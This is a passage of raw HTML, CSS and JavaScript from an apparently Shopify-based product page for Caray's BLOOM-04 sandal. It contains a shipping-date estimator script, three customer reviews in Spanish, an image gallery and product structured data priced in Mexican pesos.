      <svg class="payment-icons__svg" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
    </span>
  

  <!-- Mercado Pago -->
  <span class="payment-icons__item" role="listitem">
    <img
      src="https://cdn.shopify.com/s/files/1/0680/5477/7944/files/version-horizontal-large-logo-mercado-pago.webp?v=1760616411"
      alt="Mercado Pago"
      class="payment-icons__img"
      loading="lazy">
  </span>
</div>

<style>
  .payment-icons {
    display: flex;
    gap: .6rem;
    align-items: center;
    justify-content: center; /* 🔥 centra horizontalmente */
    flex-wrap: wrap;
    margin-top: 10px;
  }

  .payment-icons__svg,
  .payment-icons__img {
    width: 42px;
    height: auto;
    opacity: 0.95;
    transition: opacity .2s ease;
  }

  .payment-icons__svg:hover,
  .payment-icons__img:hover {
    opacity: 1;
  }

  .payment-icons__item {
    display: inline-flex;
    align-items: center;
  }
</style>

              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--18816043614296__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Recibelo entre <strong>[start_date]</strong> y <strong>[end_date]</strong>.</p>"
  data-min-days="3"
  data-max-days="5"
  data-date-format="day_dd_mm"
  data-day-labels="Lunes, Martes, Miércoles, Jueves, Viernes, Sábado, Domingo"
  data-month-labels="Enero, Febrero, Marzo, Abril, Mayo, Junio, Julio, Agosto, Septiembre, Octubre, Noviembre, Diciembre"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Recibelo entre <strong>-</strong> y <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--18816043614296__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//caray.com.mx/cdn/shop/t/2/assets/component-reviews.css?v=7193376797406658841759279444" rel="stylesheet" type="text/css" media="all" />
<link href="//caray.com.mx/cdn/shop/t/2/assets/section-image-banner.css?v=67097708546801960341759279444" rel="stylesheet" type="text/css" media="all" />
<link href="//caray.com.mx/cdn/shop/t/2/assets/component-slider.css?v=108157308134495589801759279444" rel="stylesheet" type="text/css" media="all" />
<link href="//caray.com.mx/cdn/shop/t/2/assets/component-slideshow.css?v=153704904022007397591759279444" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--18816043614296__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--18816043614296__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Soy clienta de Caray desde hace más de 15 años y no las cambio por nada. Mis hijos también las usan ahora y siguen siendo igual de cómodas y resistentes que siempre!!</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Cristina N.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--18816043614296__main-2"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Las compré para un viaje a la playa y quedé sorprendido con lo cómodas que son. Caminé todo el día sin cansarme y el diseño está increíble.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Héctor L.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--18816043614296__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>El envío fue súper rápido, las pedí un lunes y el miércoles ya las tenía. Llegaron perfectas y son aún más bonitas en persona. </p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Luisa M.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--18816043614296__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--18816043614296__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--18816043614296__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--18816043614296__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--18816043614296__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--18816043614296__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--18816043614296__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--18816043614296__main-3"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><a href="/products/bloom-04" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18816043614296__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18816043614296__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&width=550 550w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&width=1100 1100w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&width=1445 1445w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&width=1445"
    alt="BLOOM-04"
    loading="lazy"
    width="1100"
    height="825"
    data-media-id="28643428466776"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&width=550 550w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&width=1100 1100w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&width=1445"
    alt="BLOOM-04"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="28643428401240"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&width=550 550w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&width=1100 1100w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&width=1445 1445w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&width=1445"
    alt="BLOOM-04"
    loading="lazy"
    width="1100"
    height="825"
    data-media-id="28643428434008"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&width=550 550w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&width=1100 1100w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&width=1445"
    alt="BLOOM-04"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="28643428368472"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&width=550 550w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&width=1100 1100w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&width=1445 1445w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&width=1445"
    alt="BLOOM-04"
    loading="lazy"
    width="1100"
    height="825"
    data-media-id="28643428335704"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&width=550 550w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&width=1100 1100w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&width=1445"
    alt="BLOOM-04"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="28643428270168"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&width=550 550w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&width=1100 1100w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&width=1445 1445w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&width=1445"
    alt="BLOOM-04"
    loading="lazy"
    width="1100"
    height="825"
    data-media-id="28643428302936"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&width=550 550w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&width=1100 1100w,//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&width=1445"
    alt="BLOOM-04"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="28643428237400"
  ></div>
  </div>
</product-modal>


  

<script src="//caray.com.mx/cdn/shop/t/2/assets/product-modal.js?v=50921580101160527761759279444" defer="defer"></script>
    <script src="//caray.com.mx/cdn/shop/t/2/assets/media-gallery.js?v=149794636457678587381759279444" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18816043614296__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18816043614296__main"]') ||
        document.querySelector('variant-selects[data-section="template--18816043614296__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18816043614296__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18816043614296__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "BLOOM-04",
      "url": "https:\/\/caray.com.mx\/products\/bloom-04",
      "image": [
          "https:\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067\u0026width=1920"
        ],
      "description": "SANDALIA SINTÉTICA, CON PLANTILLA SUAVE, PEDRERÍA EN EL CORTE \nSUELA ANTIDERRAPANTE\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Caray Sandals"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/caray.com.mx\/products\/bloom-04?variant=43370522542168"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/caray.com.mx\/products\/bloom-04?variant=43370522574936"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/caray.com.mx\/products\/bloom-04?variant=43370522607704"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/caray.com.mx\/products\/bloom-04?variant=43370522640472"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/caray.com.mx\/products\/bloom-04?variant=43370522673240"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/caray.com.mx\/products\/bloom-04?variant=43370522706008"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/caray.com.mx\/products\/bloom-04?variant=43370522738776"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/caray.com.mx\/products\/bloom-04?variant=43370522771544"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/caray.com.mx\/products\/bloom-04?variant=43370522804312"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/caray.com.mx\/products\/bloom-04?variant=43370522837080"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/caray.com.mx\/products\/bloom-04?variant=43370522869848"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/caray.com.mx\/products\/bloom-04?variant=43370522902616"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18816043614296__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//caray.com.mx/cdn/shop/t/2/assets/component-rte.css?v=73443491922477598101759279444" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//caray.com.mx/cdn/shop/t/2/assets/section-rich-text.css?v=42784185066459260621759279445" media="print" onload="this.media='all'">

<noscript><link href="//caray.com.mx/cdn/shop/t/2/assets/component-rte.css?v=73443491922477598101759279444" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//caray.com.mx/cdn/shop/t/2/assets/section-rich-text.css?v=42784185066459260621759279445" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18816043614296__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18816043614296__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--18816043614296__d7112918-a6ed-4119-8565-5d4b7041284a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--18816043614296__d7112918-a6ed-4119-8565-5d4b7041284a gradient  rich-text--full-width content-container--full-width section-template--18816043614296__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h2" >
                <span><strong>Más de 35 años caminando contigo</strong></span>
              </h2>
            <div class="rich-text__text rte" >
                <p>Desde nuestros inicios, en Caray diseñamos sandalias que combinan comodidad, calidad y estilo. Cada par refleja el trabajo de manos expertas y el compromiso de una marca mexicana con décadas de experiencia en calzado.</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18816043614296__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//caray.com.mx/cdn/shop/t/2/assets/component-tickers.css?v=30346802988262109031759279444" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18816043614296__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18816043614296__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--18816043614296__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item, .horizontal-ticker-template--18816043614296__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__image {
    font-size: 1.75rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-template--18816043614296__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--18816043614296__03c08e95-f0ce-4379-bc05-787da4136202;
    }
  }
  
  .horizontal-ticker-template--18816043614296__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: mobileHorTickertemplate--18816043614296__03c08e95-f0ce-4379-bc05-787da4136202 50s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-template--18816043614296__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 250, 114, 215;
    --gradient-background: #fa72d7;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickertemplate--18816043614296__03c08e95-f0ce-4379-bc05-787da4136202 {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--18816043614296__03c08e95-f0ce-4379-bc05-787da4136202 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
